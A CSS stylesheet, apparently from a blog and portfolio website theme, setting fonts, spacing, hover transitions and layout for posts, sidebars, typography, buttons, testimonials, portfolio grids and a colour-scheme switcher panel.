    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0px;
    text-align: left;
	overflow: auto;
}
.blog_section h5{
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
}
.blog_section h5 span{
    font-size: 14px;
	font-family: 'Roboto';
	font-weight: 700;
}
a.blog_section_readmore{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.blog_section_readmore:hover{
	background: #3e3f41;
	padding: 3px 25px;
}
.blog_tags{
    display: inline-block;
    margin: 5px 0;
    color: #868689;
}
.blog_tags i{
    color: #535354;
	font-size: 14px;
	margin-right: 5px;
}
.blog_tags a{
	/* border: 1px solid #CCCCCC;
	padding: 2px 5px; */
    color: #767676;
    margin-right: 7px;
	font-size: 14px;
}
.blog_tags a:hover{color:#DB2723;}
.tags_alignment{
	margin: 14px 0px 0px 0px !important;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
    /*padding: 0 0 15px;
	margin-bottom: 2px;*/
}

.blog_pull_img2 {
    margin-right: 0px !important;
}
.blog_section2_img{
	width: 100%;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
	margin-bottom:12px;
}
.blog_section2_img:hover{
	opacity: .7;
}
.blog_section3_img{
		
	 object-fit: cover; /* Do not scale the image */
  object-position: center; /* Center the image within the element */
-webkit-transition: margin-top .5s ease-out;  /* Saf3.2+, Chrome */
        -moz-transition: margin-top .5s ease-out;  /* FF4+ */
        -ms-transition: margin-top .5s ease-out;  /* IE10? */
        -o-transition: margin-top .5s ease-out;  /* Opera 10.5+ */
        transition: margin-top .5s ease-out;
	margin-bottom:12px;
	height:165px;
	width:269px;
}
.blog_section3_img:hover{
	opacity: .7;
}

.blog_section2 h2, .blog_single_post h2 {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
	word-wrap: break-word;
	/*word-break: break-all;*/
    line-height: 30px;
	margin: 0px 0 0px;
	float: left;
	width: 100%;
}
.blog_section2 p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 5px;
    margin-top: 2px;
    padding: 0;
    float: left;
	width: 100%;
	word-wrap: break-word;
	word-break: keep-all;
}
.blog_section2_comment {
    margin: 0px 0 10px;
    overflow: hidden;
    padding: 7px 0;
	/*float: left;*/
	width: 100%;
}
.blog_section2_comment a {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
	padding: 5px 30px 5px 0px;
}
a.blog_section2_readmore,.more-link {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
	float: right;
}
a.blog_section2_readmore:hover,.more-link:hover{
	padding: 3px 25px;
}
.pagination_section{
    padding: 0px;
	margin-bottom: 50px;
	overflow: auto;
} 
#read_more{margin-top: 20px;}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	border: 0px;
    margin-bottom: 10px;
	width:100%;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-top: 5px;
    padding: 0;
   word-break: keep-all;
	word-wrap: break-word;
	float: left;
	/* overflow: auto;    toll  tip manage */
}
.blog_single_post  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: 100%;
}
.blog_single_post blockquote span {
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_single_post blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_section2  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: auto;
}
.blog_section2 blockquote span {
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_section2 blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_single_post_head_title {
    display: block;
    margin: 0 0 25px;
}
.comment_section{
	margin: 0px 0px 45px 0px;
	/*float:left;*/
	overflow: hidden;
}
.comment_box{
  
    margin: 0px 0 10px 0px!important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box1{  
    margin: 0px 0 10px 55px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box2{
 
    margin: 0px 0 10px 110px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.auther-comment-img {
    height: 70px;
    width: 70px;
}
.blog_single_post_content {
    margin-left: 5px;
}
.blog_single_post_heading {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin: 5px 0 15px;
}
.blog_single_post_heading span {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    margin-left: 25px;
}
.blog_single_post_heading small {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 16px;
    margin-left: 25px;
}
.reply {
    float: right;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
}
.blog_single_post_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
}
.leave_comment_section{
	margin: 0 0 75px;
}
.leave_comment_section label{
    display: block;
    margin-bottom: 5px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
    font-weight: normal;
    line-height: 20px;
}
.leave_comment_field{
	min-height: 40px !important;
}
.comment_btn,#comment_btn{
  display: inline-block;
  padding: 11px 25px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 700;
  transition: all 0.4s ease 0s;
  border: 0px;		  
}
.comment_btn:hover,#comment_btn:hover{
  padding: 11px 35px;    
}
/*---Sidebar Css---*/
.sidebar_widget{
    margin-left: 20px;
    margin-top: 0px;
	margin-bottom: 50px;
    overflow: hidden;
}
.sidebar_widget_title {
    display: block;
    margin: 0 0 20px;
}
.sidebar_widget_title h2 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
	word-wrap: break-word;
	/*word-break: break-all;*/
}
.sidebar_img{
	width: 60px;
	height: 60px;
	transition: opacity .5s ease-out;
    -moz-transition: opacity .5s ease-out;
    -webkit-transition: opacity .5s ease-out;
    -o-transition: opacity .5s ease-out;
}
.sidebar_img:hover{
	opacity: .5;
}
.sidebar_pull_img{
	margin-right: 18px !important;
}
.sidebar_widget h3{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
	margin-bottom: 7px;
	margin-top: 0px;
}
.sidebar_widget h3 a{
	transition: all 0.2s ease 0s;
}
.sidebar_widget h3 a:hover{
}
.sidebar_calender{
	margin: 0;
	display: block;
}
.sidebar_icon{
}
.sidebar_pull{
	margin: 0px 0px 20px !important;
	padding-bottom: 15px;
}
.sidebar_pull:last-child{
	border-bottom: none;
	margin: 0px !important;
}
.default_tags{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    font-weight: normal;
    line-height: 20px;
	margin: 0 10px 15px 0;
    padding: 7px 24px;
    vertical-align: baseline;
	transition: all 0.3s ease 0s;
    white-space: nowrap;
	border: 0px;
	cursor: pointer;
}
.sidebar_link {
    margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.sidebar_link a {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    padding: 8px 0 8px 0px;
    transition: all 0.4s ease 0s;
}
.sidebar_link a:last-child {
	border-bottom: 0px;
}                  
.sidebar_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
}
.sidebar_social a {
    float: left;
    height: 30px;
    margin-right: 10px;
    text-decoration: none;
    width: 30px;
}
.sidebar_social a.facebook {
    background: url("images/facebook_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.twitter {
    background: url("images/twitter_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.linked-in {
    background: url("images/linkedin_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.google_plus {
    background: url("images/google+_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    margin-bottom: 45px;
    padding: 0px;
}
.sidebar_con_detail {
    margin-bottom: 10px !important;
}
.sidebar_con_detail span {
	font-size: 15px !important;
	 font-family: 'Roboto'!important;
	font-weight: 700;
	
}
.sidebar_con_detail span  small {
	font-family: 'Roboto'!important;
	font-weight: 400;
	font-size: 15px !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
    display: block;
    margin: 0 0 15px;
}
.grid_head_title h3 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
}
.grid_coloumn{
	margin-bottom: 55px;
}
/* ------ Typography Page Css -------------------------------------------*/
/* .typography_section {
    margin-bottom: 30px;
} */
.typography_coloumn{
	margin-bottom: 50px;
}
.typography_head_title {
    display: block;
    margin: 0 0 30px;
}
.typography_heading{
	/* float: left; */
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	font-family: 'Roboto';
	font-weight: 300;	
	margin: 0 0 20px;
}
.typography_heading h1{
	font-size: 46px;
	line-height: 54px;
}
.typography_heading h2{
	font-size: 40px;
	line-height: 48px;
}
.typography_heading h3{
	font-size: 34px;
	line-height: 42px;
}
.typography_heading h4{
	font-size: 28px;
	line-height: 36px;
}
.typography_heading h5{
	font-size: 22px;
	line-height: 30px;
}
.typography_heading h6{
	font-size: 16px;
	line-height: 24px;
}
.typography_heading p{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 24px;
}
.typography_heading p:last-child{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 0px;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    margin: 0 0 28px;
    padding: 15px 20px;
    width: auto;
}
.typography_coloumn blockquote span {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 0;
}
.typography_coloumn blockquote small {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 20px;
    margin-top: 5px;
}
/*-- Paragraph --*/
.para_large{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 20px;
    line-height: 30px;
	margin: 0 0 20px;
}
.para_tooltip{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
	margin: 0 0 20px;
}
.para_tooltip a:hover{
	text-decoration: underline;
}
.para_small{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 12px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.muted{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_error{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_warning{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_info{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_succes{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
/*-- Unordered & Ordered List --*/
.unordered_list, .ordered_list{
	float: none;
	width: 100%;
}
.unordered_list h3, .ordered_list h3{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 18px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
.typography_coloumn ul, ol {
    margin: 0 0 10px 25px;
    padding: 0;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	}
.typography_coloumn ul li, ol li {
    line-height: 20px;
	margin-bottom: 5px;
	margin-top: 5px;
	}
ul.unstyled, ol.unstyled {
    list-style: none outside none;
    margin-left: 0;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    padding: 0;
}	
ul.unstyled li {
    line-height: 20px;
	margin: 0px;
}
.para_icons{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	margin: 0 0 20px;
}
.para_icons:last-child{
	margin: 0px;
}
/* -- Table -- */
.table{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	width: 100%;
	margin-bottom: 20px;
}
.table thead tr th, .table tr th {
	font-family: 'Roboto';
	font-weight: 400;
}
.table tr td, .table tbody tr td{
	font-family: 'Roboto';
	font-weight: 400;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_section {
    margin-bottom: 50px;
}
.shortcode_head_title {
    display: block;
    margin: 0 0 30px;
}
/*-- Buttons --*/
.button_large{
  display: inline-block;
  padding: 15px 38px;
  margin: 0px 10px 15px 0px;
  font-size: 18px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_small{
  display: inline-block;
  padding: 5px 25px;
  margin: 0px 10px 10px 0px;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 400;
}
.button_mini{
  display: inline-block;
  padding: 1px 15px;
  margin: 0px 10px 10px 0px;
  font-size: 12px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_white:hover{
  background-repeat: repeat-x;
}
.button_blue{
  background-repeat: repeat-x;
}
.button_blue:hover{
  background-repeat: repeat-x;
}
.button_skyblue{
  background-repeat: repeat-x;
}
.button_skyblue:hover{
  background-repeat: repeat-x;
}
.button_green{
  background-repeat: repeat-x;
}
.button_green:hover{
  background-repeat: repeat-x;
}
.button_orange{
  background-repeat: repeat-x;
}
.button_orange:hover{
  background-repeat: repeat-x;
}
.button_black{
  background-repeat: repeat-x;
}
.button_black:hover{
  background-repeat: repeat-x;
}
.button_red{
  background-repeat: repeat-x;
}
.button_red:hover{
  background-repeat: repeat-x;
}
.button_grey{
  background-repeat: repeat-x;
}
.button_grey:hover{
  background-repeat: repeat-x;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.short_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 7px 20px 7px !important;
   	font-size: 16px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.short_tabs > li {
    margin-bottom: 0px !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.shortcode_alert_error .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert1 {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert1 .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert_success {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert_success .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert-info {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert-info .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_square_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 4px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
.dropcap_simple_content p {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_simple_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 30px;
    margin-right: 8px;
    margin-top: 5px;
    padding-top: 8px;
    text-align: center;
    width: 35px;
}
.dropcap_circle_bg_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_circle_bg_content p  span {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 3px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
/*-- form --*/
.shortcode_coloumn label {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 5px;
}
.shortcode_field {
    min-height: 40px !important;
}
.shortcode_btn {
    border: 0 none;
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 11px 25px;
    text-align: center;
    transition: all 0.4s ease 0s;
    vertical-align: middle;
}
.shortcode_btn:hover{
padding: 11px 35px;
}
/*-- Pagination & Pager --*/
.short_txt_align{
	text-align: left !important;
}
.pager{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Image with Paragraph --*/
.para_img_left{
	width: 150px;
	height: 150px;
	margin: 0 10px 18px 0;
}
.para_img_right{
	width: 150px;
	height: 150px;
	margin: 0 0px 20px 18px;
}
.para_head_title {
    margin: 0 0 10px;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 20px;
    line-height: 20px;
}
.para_content {
    margin: 0 0 10px;
    line-height: 22px;
}
/* ------ Service Page Css -------------------------------------------*/
.service_section{
	margin: 0 0 70px;
}
.service_img{
	width: 170px;
	height: 170px;
	margin-left: auto;
	margin-right: auto;
	display: block;
	transition: opacity 0.4s ease-out 0s;
	margin-bottom: 40px;
}
.service_img:hover{
	opacity: 0.7; 
	}
.service_section h3{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 22px;
    line-height: 20px;
    margin: 0 0 25px;
	text-align: center;
}
.service_section p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0;
    text-align: center;
}
p.text_center{
	text-align: center;
	margin: 0 0 10px;
}
a.continue_readmore{
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.continue_readmore cite{
    font-family: 'Roboto';
	font-weight: 700;
	font-style: italic;
	padding: 0 5px;
}
/*-- Our Main Service --*/
.our_main_service_section{
	margin: 0 0 50px;
}
.our_main_ser_icon > .pull-left {
    margin-right: 12px;
}
.our_main_ser_icon, .our_main_ser_content {
    overflow: hidden;
}
.our_main_ser_title {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 23px;
    line-height: 30px;
    margin: 0 0 10px;
}
.our_main_ser_text {
    font-size: 17px;
    line-height: 20px;
    margin: 0 0 10px;
}
.media-icon-1x {
    line-height: inherit;
	position: absolute;
    text-align: center;
    width: 100%;
	font-size: 0.8em;
	margin-top:25px;  // add new css  
}
/*-- Testimonial --*/
.service_head_title{
    display: block;
    margin: 0 0 30px;
}
.testimonial_section, .features_section{
	margin: 0 0 50px;
}
.testimonial_area{
	float: left;
	padding: 0px;
	height: auto;
}
blockquote.style1 {
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 400;
	font-style: italic;
	text-align: center;
	line-height: 20px;
	padding: 5px 30px 5px;
	border: 0px;
	margin: 0px 0px 15px;
	background-image: url(images/openquote.gif);
	background-position: top left;
	background-repeat: no-repeat;
	text-indent: 5px;
	}
blockquote.style1 span {
	display: block;
	background-image: url(images/closequote1.gif);
	background-repeat: no-repeat;
	background-position: bottom right;
	padding-left: 0px;
	}
.testimonial_author{
	margin: 0px auto;
	overflow: hidden;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	position: relative;
	width: 210px;
}
.testimonial_author img{
	width: 70px;
	height: 70px;
	float: left;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	margin-right: 20px;
}
.testimonial_author span{
	float: left;
    margin: 10px 0 12px;
}
.testimonial_author span small{
	font-size: 13px;
}
/*-- New Features --*/
.features_tabs{
	margin-bottom: 0px !important;
	border: 0px !important;
}
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.features_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 15px 20px 15px !important;
   	font-size: 14px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.features_tabs > li {
    margin-bottom: 0px !important;
}
.features_tabs_content_area{
	padding: 20px;
}
.features_tabs_content_area p{
	margin-bottom: 0px !important;
}
.features_tabs_content_area h2{
	line-height: 20px;
    font-size: 24px;
	font-family: 'Roboto';
	font-weight: 300;
	margin: 5px 0 18px;
}
/*-- Our Clients --*/
.our_client_service_section {
	width: 100%;
	height: auto;
	margin: 25px 0 40px;
	float: left;
}
#our_client_product div {
	text-align: center;
	width: 300px;
	height: auto;
	float: left;
	position: relative;
	overflow: hidden;
}
#our_client_product div img {
	margin: 0px 10px 0px 10px;
	width:130px;
	height:130px;
}
/* ------ Portfolio 2 Column Page Css -------------------------------------------*/
.portfolio_section{
	margin-bottom: 50px;
}
.portfolio_column{
	margin-bottom: 30px;
}
 /*portfolio Showcase*/
.portfolio_showcase {
    position: relative;
    padding: 0px;
}
.portfolio_showcase_media {
    position: relative;
}
.portfolio_showcase:hover .portfolio_showcase_title a {
    text-decoration: underline;
}
.portfolio_showcase_img {
    width: 100%;
    display: block;
}
.portfolio_showcase_overlay {
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.portfolio_showcase_overlay_inner {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    margin-top: -40px;
}
.portfolio_showcase_overlay h2 {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    padding: 0 20px;
    font-weight: 400;
    text-align: center;
}
.portfolio_showcase_overlay h2 {
    font-size: 18px;
	font-family: 'Roboto';
	font-weight: 300;
	line-height: 20px;
}
.portfolio_showcase_overlay h2 a {
    opacity: 1;
}
.portfolio_showcase_overlay h2 a:hover {
    text-decoration: none;
    opacity: 0.7;
}
.portfolio_showcase .portfolio_showcase_icons {
    margin-top: 15px;
    text-align: center;
    width: 100%;
}
.portfolio_showcase .portfolio_showcase_icons a {
    font-size: 1.3em;
    line-height: 1em;
    display: inline-block;
    margin-left: 2px;
    border-radius: 5px;
    padding: 9px 10px;
    opacity: 0.7;
}
.portfolio_showcase:hover .portfolio_showcase_overlay {
    visibility: visible;
    opacity: 1;
}
.portfolio_showcase .portfolio_showcase_icons a:hover {
    text-decoration: none;
    opacity: 1;
}
.portfolio_showcase_fade {
    opacity: 0.2;
}
.portfolio_showcase_fade:hover .portfolio_showcase_overlay {
    display: none !important;
}
.portfolio_caption {
    border-radius: 0;
    padding: 0 0 15px;
    text-align: center;
    transition: all 180ms ease-in-out 0s;
    font-family: 'Roboto';
	font-weight: 300;
	cursor: pointer;
}
.portfolio_caption h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0px;
    line-height: 30px;
}

.portfolio_caption small {
    font-size: 15px;
    line-height: 20px;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    display: block;
    margin: 0 0 35px;
}
.portfolio_detail_sidebar {
    margin-bottom: 30px;
}
.portfolio-detail-pagi {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-pagi li:first-child {
    margin-left: 0;
}
.portfolio-detail-pagi li {
    display: block;
    float: left;
    margin-left: 5px;
}
.portfolio-detail-pagi li a {
    font-size: 1em;
    padding: 4px 10px;
	display: block;
}
.portfolio-detail-info {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-info p{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
.portfolio-detail-info p small{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
}
.portfolio-detail-description {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
    padding-top: 27px;
}
.portfolio-detail-description p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
/*---------- Template Color Scheme ----------*/

#panel {
	position: fixed;
	top:143px;
	z-index: 9999;
}
#panel ::selection {
    background: transparent !important;
    color: #FFF;
}
/* Gecko/Mozilla */
#panel ::-moz-selection {
    background: transparent !important;
   
}
#panel.opened-panel{
	z-index: 9999;
}
#panel-admin {
	float: left;
	width: 150px;
	background: #2c2c2c;
	color: #4b4b4b;
	z-index: 9999;
	position: relative;
	padding:00px 0px 0px 0px;
}

.panel-admin-box{
	display: inline-block;
    padding: 0px 0 0;
    width: 100%;
}

#panel-admin h6{
	color: #fff;
	padding: 12px 0px 11px 15px;
	margin: 0px 0px;
	line-height: 12px !important;
	font-size: 14px !important;
	border-right:1px solid #434242;
	font-family: 'Roboto';
	font-weight: 400;
}
#panel-admin h4 span{
	color: #1e9944;
}


#panel-admin p {
	margin: 0px;
	padding: 10px 15px 11PX;
	font-size: 13px !important;
	line-height: 13px !important;
	font-family: 'Open Sans',sans-serif !important;
	font-weight: 400 !important;
	border-top:1px solid #434242;
	cursor:pointer;
	-webkit-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-moz-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-o-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-ms-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
}
#panel-admin p a {
	display: inline-block;
	height: 15px;
	width: 100px;
}
#panel-admin p a.onclick_default {
	background-color: #DB2723;	
}
#panel-admin p a.onclick_blue {
	background-color: #46B1E1;	
}
#panel-admin p a.onclick_green {
	background-color: #6EBB25;	
}
#panel-admin p a.onclick_orange {
	background-color: #ff4c2f;	
}
#panel-admin p a.onclick_pink {
	background-color: #eb2071;	
}
#panel .open span i {
    color: #ffffff;
	font-size: 16px;
    line-height: 36px;
}
#panel-admin p i{
	float:right;
	width: auto;
}
.panel-admin-options-holder{
	display:inline-block;
	width:100%;
}
#panel .open{
	display: block;
	width:36px;
	height:36px;
	float: right;
	margin: 0px 0px 0px 0px;
	z-index: 1000;
	position: relative;
	
}
#panel .open:hover,
#panel .open.opened{
}
#panel .open span{
	height: 36px;
	width: 36px;
	text-align: center;
	display: block;
	position: relative;
	background-color:#2C2C2C;
}

/***** slider ****/
/* CSS ADDED AFTER THEME UNIT TEST DATA DESIGN ISSUE*/
.alignnone{max-width:100% !important;}
/*CSS For CUSTOM WIDGETs*/
.textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #cccccc;
font-size: 14px;
margin-bottom: 15px;
}
